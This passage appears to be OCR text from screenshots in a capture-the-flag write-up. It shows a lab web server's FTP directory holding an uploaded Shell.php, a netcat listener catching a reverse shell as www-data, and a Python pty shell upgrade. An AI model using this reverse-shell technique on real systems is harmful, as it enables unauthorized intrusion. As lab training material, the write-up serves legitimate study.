 Index of /files/ftp
Name Last modified Size Description
Parent Directory -
Shell.php 2024-12-18 08:05 5.4K
Apache/2.4.18 (Ubuntu) Server at 10.10.183.126 Port 80
nc -lnvp 1337
File Actions Edit View Help
ftp 10.10.183.126 × nc -lnvp 1337 × kali@kali:~ ×
→ CTF-Writeups nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.21.102.133] from (UNKNOWN) [10.10.183.126] 59386
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
08:11:16 up 14 min, 0 users, load average: 0.04, 0.04, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty; pty.spawn(\"/bin/bash\")"
www-data@startup:/$ whoami
whoami
www-data
www-data@startup:/$ ls
ls
bin home lib mnt root srv vagrant
boot incidents lib64 opt run sys var
dev initrd.img lost+found proc sbin tmp vmlinuz
etc initrd.img.old media recipe.txt snap usr vmlinuz.old
www-data@startup:/$